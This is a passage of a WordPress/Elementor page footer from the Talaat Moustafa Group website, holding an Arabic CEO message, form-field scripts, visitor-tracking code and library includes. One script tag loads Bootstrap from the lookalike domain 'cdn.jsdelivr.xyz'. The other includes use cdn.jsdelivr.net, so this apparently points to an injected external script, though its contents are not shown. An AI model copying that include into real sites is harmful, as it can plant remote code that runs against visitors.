                    '#__down30 option[label="Privado"]'
                );

                if (body.classList.contains("postid-1329")) {
                    optionnor.setAttribute("selected", "selected");
                } else if (body.classList.contains("postid-1335")) {
                    optionMadinty.setAttribute("selected", "selected");
                } else if (body.classList.contains("postid-1340")) {
                    optionPrivado.setAttribute("selected", "selected");
                } else if (body.classList.contains("postid-1342")) {
                    optionCelia.setAttribute("selected", "selected");
                }
            });
            document.addEventListener('DOMContentLoaded', function() {
                // Assuming `body` refers to the document's body element
                var body = document.body;

                if (body.classList.contains("single-community")) {
                    var element = document.querySelector(".elementor-element-d4fcb4e .elementor-button");
                    var elementMega = document.querySelector(".interst-btn");

                    if (element) {
                        element.setAttribute("href", "#interest-form");
                        elementMega.setAttribute("href", "#interest-form");
                    } else {
                        console.error("Element not found");
                    }
                }
            })
            document.addEventListener("DOMContentLoaded", function() {
                const urlParams = new URLSearchParams(window.location.search);
                const coValue = urlParams.get("Co");
                const inputField = document.querySelector("#__input375");

                if (inputField && coValue) {
                    inputField.setAttribute("value", coValue);
                }
            });
            document.addEventListener("DOMContentLoaded", function() {
                const urlParams = new URLSearchParams(window.location.search);
                const SCValue = urlParams.get("SC");
                const SCinputField = document.querySelector("#__input376");

                if (SCinputField && SCValue) {
                    SCinputField.setAttribute("value", SCValue);
                }
            });
        </script>

        <script>
            document.addEventListener("DOMContentLoaded", function() {
                var eventButton = document.getElementById("__button17");

                if (eventButton) {
                    eventButton.addEventListener("click", function() {
                        spix("event", "lead");
                    });
                }
            });
        </script>
		</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3624" class="elementor elementor-3624 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ec0d46e e-con-full e-flex e-con e-parent" data-id="ec0d46e" data-element_type="container" id="aboutPopup" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-ec348f9 e-con-full e-flex e-con e-child" data-id="ec348f9" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-ee7f504 elementor-widget elementor-widget-image" data-id="ee7f504" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="705" height="787" src="https://talaatmoustafa.com/wp-content/uploads/2023/10/TalaatMostafa.png" class="attachment-full size-full wp-image-745" alt="" srcset="https://talaatmoustafa.com/wp-content/uploads/2023/10/TalaatMostafa.png 705w, https://talaatmoustafa.com/wp-content/uploads/2023/10/TalaatMostafa-269x300.png 269w" sizes="(max-width: 705px) 100vw, 705px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-712782e e-con-full e-flex e-con e-child" data-id="712782e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-967bbb8 elementor-widget elementor-widget-heading" data-id="967bbb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">هشام طلعت مصطفى</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cc8d477 elementor-widget elementor-widget-heading" data-id="cc8d477" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">الرئيس التنفيذى والعضو المنتدب</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7c068a6 elementor-widget elementor-widget-text-editor" data-id="7c068a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>خمسون عاماً بين متغيرات الماضي ومعايير المستقبل</p><p>حرصت مجموعة طلعت مصطفى على مدار نحو 50 عامًا من تاريخها على أن تكون رافداً وطنياً فعالاً من روافد التنمية العمرانية في مصر، وأن تُساهم في إرساء معايير غير مسبوقة في مجال التطوير العقاري بما جعل من مشروعاتنا العقارية والفندقية نموذجاً للرُقيّ وجودة الحياة. وبعد توفيق الله سبحانه وتعالى، فقد كان – ولا يزال &#8211; لثقة الشركاء من المساهمين والملّاك في مشروعاتنا الدور والداعم الأساسي في دفع مسيرتنا نحو النمو والنجاح.</p><p>ومثلما حرصنا دائماً على مواكبة كل المتغيرات العالمية طوال الفترة الماضية، فإننا اليوم بصدد إرساء معايير جديدة في استراتيجيتنا نحو النمو بهدف التوافق مع المتغيرات الجديدة وتقديم منتج عقاري وسياحي يتواكب مع معطيات العصر والمعايير والمحددات اللازمة لطبيعة المرحلة.</p><p>ومن أجل تحقيق ذلك فإننا نسعى الآن إلى تفعيل العديد من العناصر التي تساهم في مواكبة التطورات العالمية في تقنيات البناء الحديثة وتوفير جودة الحياة والعيش من خلال تطبيق كافة متطلبات مدن الجيل الرابع والنظم ذات التطبيقات الذكية وهو الأمر الذي يجعل من صناعة التطوير العقاري قاطرة حقيقية لكافة الانشطة الاقتصادية والخدمات التنموية التي تمتد تقريباً لكافة مناحي الحياة.</p><p>والى جانب ذلك فإننا نعمل على تلبية طموحات العملاء، والسعي للوصول إلى الرضاء الكامل للشركاء رغم محددات الأسواق وارتفاع تكلفة الاستثمار من خلال وضع برامج وحلول متكاملة مالياً وإدارياً وتسويقياً مع الحرص على تفعيل مسئوليتنا الاجتماعية من خلال المبادرات الوطنية المتنوعة في العديد من المجالات وعلى رأسها التعليم والصحة والشباب والرياضة.</p>						</div>
				</div>
				</div>
				</div>
				</div>
		<script>
        (function() {
            // Improved getVisitorId function with better error handling and performance
            function getVisitorId() {
                // First check for WordPress logged-in user
                if (typeof wpApiSettings !== 'undefined' && wpApiSettings.nonce) {
                    try {
                        // If user ID is exposed via wp_localize_cript
                        if (typeof wp_user_data !== 'undefined' && wp_user_data.user_id) {
                            return 'user_' + String(wp_user_data.user_id);
                        }
                    } catch (e) {
                        console.error('Error getting WordPress user ID:', e);
                    }
                }
        
                // For non-logged-in users
                try {
                    let vid = localStorage.getItem('vid');
                    if (!vid) {
                        vid = 'vid_' + Math.random().toString(36).substring(2, 14);
                        localStorage.setItem('vid', vid);
                        
                        // Send to server if in browser context
                        if (typeof fetch === 'function') {
                            fetch('/track-visitor', {
                                method: 'POST',
                                body: JSON.stringify({vid: vid}),
                                headers: {
                                    'Content-Type': 'application/json',
                                    'X-WP-Nonce': typeof wpApiSettings !== 'undefined' ? wpApiSettings.nonce : ''
                                }
                            }).catch(e => console.error('Tracking error:', e));
                        }
                    }
                    return vid;
                } catch (e) {
                    console.error('LocalStorage error, using session ID:', e);
                    return 'temp_' + Math.random().toString(36).substring(2, 11);
                }
            }
        
			function getPageLanguage() {
            // Check the lang attribute of the HTML element (most reliable)
            const htmlLang = document.documentElement.getAttribute('lang');
            
            if (htmlLang) {
              // Convert to lowercase for case-insensitive comparison
              const lang = htmlLang.toLowerCase();
              if (lang === 'ar' || lang.startsWith('ar-')) {
                return 'AR';
              } else if (lang === 'en' || lang.startsWith('en-')) {
                return 'EN';
              }
            }
          }
			
			
            // Push to data layer with proper initialization
            (rtbhEvents = window.rtbhEvents || []).push(
{
eventType: 'placebo'
}, {
eventType: "custom"
,
name: "language"
,
value: getPageLanguage()
},
{
eventType: 'uid'
,
id: getVisitorId()
});
        })();
        </script><script>
    document.addEventListener("DOMContentLoaded", function () {
      // Define function first so it's available
      function getVisitorId() {
        // First check for WordPress logged-in user
        if (typeof wpApiSettings !== 'undefined' && wpApiSettings.nonce) {
          try {
            // If you've exposed user ID via wp_localize_script
            if (typeof wp_user_data !== 'undefined' && wp_user_data.user_id && wp_user_data.user_id !== 0) {
              return 'user_' + wp_user_data.user_id.toString();
            }
          } catch (e) {
            console.error('Error checking user data:', e);
          }
        }
    
        // For non-logged-in users or when WP data isn't available
        let vid = localStorage.getItem('vid');
        if (!vid) {
          vid = 'vid_' + Math.random().toString(36).substring(2, 14);
          try {
            localStorage.setItem('vid', vid);
            
            // Only send to server if running in browser context
            if (typeof window !== 'undefined' && typeof fetch === 'function') {
              fetch('/track-visitor', {
                method: 'POST',
                body: JSON.stringify({vid: vid}),
                headers: {
                  'Content-Type': 'application/json',
                  'X-WP-Nonce': typeof wpApiSettings !== 'undefined' ? wpApiSettings.nonce : ''
                }
              }).catch(e => console.error('Tracking error:', e));
            }
          } catch (e) {
            console.error('LocalStorage access error:', e);
            // Fallback to session-only ID if localStorage fails
            vid = 'temp_' + Math.random().toString(36).substring(2, 11);
          }
        }
          
        return vid;
      }
    
		
			  function getCurrentDateTimeString() {
  const now = new Date();
  
  // Pad numbers with leading zero
  const pad = (num) => num.toString().padStart(2, '0');
  
  const year = now.getFullYear();
  const month = pad(now.getMonth() + 1); // Months are 0-indexed
  const day = pad(now.getDate());
  const hours = pad(now.getHours());
  const minutes = pad(now.getMinutes());
  const seconds = pad(now.getSeconds());

  return `${year}-${month}-${day} ${hours}:${minutes}:${seconds}`;
}
		
		
		
		
      document.addEventListener('click', function (e) {
        const button = e.target.closest('#contact-form-pg');
        if (button) {
          const getPageLanguage = () => {
        const htmlLang = document.documentElement.getAttribute('lang') || '';
        const lang = htmlLang.toLowerCase();
        if (lang.includes('ar')) return 'AR';
        if (lang.includes('en')) return 'EN';
        return 'UNKNOWN';
    };

    // Execute and use the language detection
    const pageLanguage = getPageLanguage();
			
			
			
			
			
			
			
			
			
			
			
          (rtbhEvents = window.rtbhEvents || []).push(
{
eventType: 'conversion'
,
conversionClass: 'action'
,
conversionSubClass: 'form'
,
conversionId: getCurrentDateTimeString()
,
offerIds: [ '1' ]
},
{
eventType: "custom"
,
name: "language"
,
value: pageLanguage
},
{
eventType: 'uid'
,
id: getVisitorId()
});
         
        }
      });
    });
    </script><script>
    document.addEventListener("DOMContentLoaded", function () {
      // Define function first so it's available
      function getVisitorId() {
        // First check for WordPress logged-in user
        if (typeof wpApiSettings !== 'undefined' && wpApiSettings.nonce) {
          try {
            // If you've exposed user ID via wp_localize_script
            if (typeof wp_user_data !== 'undefined' && wp_user_data.user_id && wp_user_data.user_id !== 0) {
              return 'user_' + wp_user_data.user_id.toString();
            }
          } catch (e) {
            console.error('Error checking user data:', e);
          }
        }
    
        // For non-logged-in users or when WP data isn't available
        let vid = localStorage.getItem('vid');
        if (!vid) {
          vid = 'vid_' + Math.random().toString(36).substring(2, 14);
          try {
            localStorage.setItem('vid', vid);
            
            // Only send to server if running in browser context
            if (typeof window !== 'undefined' && typeof fetch === 'function') {
              fetch('/track-visitor', {
                method: 'POST',
                body: JSON.stringify({vid: vid}),
                headers: {
                  'Content-Type': 'application/json',
                  'X-WP-Nonce': typeof wpApiSettings !== 'undefined' ? wpApiSettings.nonce : ''
                }
              }).catch(e => console.error('Tracking error:', e));
            }
          } catch (e) {
            console.error('LocalStorage access error:', e);
            // Fallback to session-only ID if localStorage fails
            vid = 'temp_' + Math.random().toString(36).substring(2, 11);
          }
        }
          
        return vid;
      }
    
      document.addEventListener('click', function (e) {
        const button = e.target.closest('#register-int-ar');
        if (button) {
         
          (rtbhEvents = window.rtbhEvents || []).push(
    {
    eventType: "basket"
    },
    {
    eventType: "custom"
    ,
    name: "language"
    ,
    value: "EN"
    },
    {
    eventType: 'uid'
    ,
    id: getVisitorId()
    });
         
        }
      });
    });
    </script><script>
document.addEventListener("DOMContentLoaded", function () {
  // Define function first so it's available
  function getVisitorId() {
    // First check for WordPress logged-in user
    if (typeof wpApiSettings !== 'undefined' && wpApiSettings.nonce) {
      try {
        // If you've exposed user ID via wp_localize_script
        if (typeof wp_user_data !== 'undefined' && wp_user_data.user_id && wp_user_data.user_id !== 0) {
          return 'user_' + wp_user_data.user_id.toString();
        }
      } catch (e) {
        console.error('Error checking user data:', e);
      }
    }

    // For non-logged-in users or when WP data isn't available
    let vid = localStorage.getItem('vid');
    if (!vid) {
      vid = 'vid_' + Math.random().toString(36).substring(2, 14);
      try {
        localStorage.setItem('vid', vid);
        
        // Only send to server if running in browser context
        if (typeof window !== 'undefined' && typeof fetch === 'function') {
          fetch('/track-visitor', {
            method: 'POST',
            body: JSON.stringify({vid: vid}),
            headers: {
              'Content-Type': 'application/json',
              'X-WP-Nonce': typeof wpApiSettings !== 'undefined' ? wpApiSettings.nonce : ''
            }
          }).catch(e => console.error('Tracking error:', e));
        }
      } catch (e) {
        console.error('LocalStorage access error:', e);
        // Fallback to session-only ID if localStorage fails
        vid = 'temp_' + Math.random().toString(36).substring(2, 11);
      }
    }
	 
    return vid;
  }

  document.addEventListener('click', function (e) {
    const button = e.target.closest('#register-int-en');
    if (button) {
     
      (rtbhEvents = window.rtbhEvents || []).push(
{
eventType: "basket"
},
{
eventType: "custom"
,
name: "language"
,
value: "EN"
},
{
eventType: 'uid'
,
id: getVisitorId()
});
     
    }
  });
});
</script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ar; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script src="https://talaatmoustafa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://talaatmoustafa.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://talaatmoustafa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script id="nbcpf-countryFlag-script-js-extra">
var nbcpf = {"ajaxurl":"https://talaatmoustafa.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
</script>
<script src="https://talaatmoustafa.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script id="nbcpf-countryFlag-script-js-after">
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "eg",
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: false,
						autoPlaceholder: "off",
						nationalMode: false,
						separateDialCode: false,
						hiddenInput: "full_number",
						initialCountry: "eg",	
					});
	
					$(".wpcf7-phonetext").each(function () {
						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val($(this).val());
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(this.value);
						
					});$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
							if(dial_code == "")
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
							var value   = $(this).val();
							console.log(dial_code, value);
							$(this).val(dial_code + value.substring(dial_code.length));
						 });$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					//url: "https://ipwho.is/",
					url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({defaultCountry: response.country_code.toLowerCase(),
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: false,
								autoPlaceholder: "off",
								nationalMode: false,
								separateDialCode: false,
								hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								$("input[name="+hiddenInput+"-country-code]").val($(this).val());
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(this.value);
								
							});$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
									if(dial_code == "")
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
									var value   = $(this).val();
									console.log(dial_code, value);
									$(this).val(dial_code + value.substring(dial_code.length));
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
</script>
<script src="https://talaatmoustafa.com/wp-content/themes/pimula/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://code.jquery.com/jquery-3.5.1.min.js" id="jquery-script-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js" id="swiper-script-js"></script>
<script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" id="bootstrap-script-js"></script>
<script src="https://talaatmoustafa.com/wp-content/themes/pimula/widgets/assets/sapContentPage.js" id="form-script-js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/js/intlTelInput.min.js" id="country-script-js"></script>
<script src="https://talaatmoustafa.com/wp-content/themes/pimula/assets/js/main.js" id="main-script-js"></script>
<script src="https://talaatmoustafa.com/wp-content/themes/pimula/assets/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://talaatmoustafa.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.5" id="ekit-widget-scripts-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.4" id="elementor-webpack-runtime-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.4" id="elementor-frontend-modules-js"></script>
<script src="https://talaatmoustafa.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://talaatmoustafa.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/talaatmoustafa.com\/wp-admin\/admin-ajax.php","nonce":"f4e2c5c827","urls":{"assets":"https:\/\/talaatmoustafa.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/talaatmoustafa.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/talaatmoustafa.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.3" id="elementor-pro-frontend-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://talaatmoustafa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.19.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/talaatmoustafa.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3113,"title":"Main%20Footer-ar%20%7C%20TMG","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.4" id="elementor-frontend-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.3" id="pro-elements-handlers-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.5" id="animate-circle-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.5" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://talaatmoustafa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://talaatmoustafa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- <script>
 document.addEventListener('DOMContentLoaded', function () {
        // Get all tabs and content wrapper
        const tabs = document.querySelectorAll('.elementor-tab-title');
        const contentWrapper = document.querySelector('.elementor-tabs-content-wrapper');

        // Function to show a specific tab based on URL parameter
        function showTabFromUrl() {
            const urlParams = new URLSearchParams(window.location.search);
            const tabParam = urlParams.get('tab');

            console.log('URL Param:', tabParam);

            if (tabParam) {
                const tabIndex = Array.from(tabs).findIndex(tab => tab.getAttribute('data-tab') === tabParam);
                console.log('Found Tab Index:', tabIndex);

                if (tabIndex !== -1) {
                    showTab(tabIndex);
                } else {
                    console.error('Tab Index not found:', tabParam);
                }
            }
        }

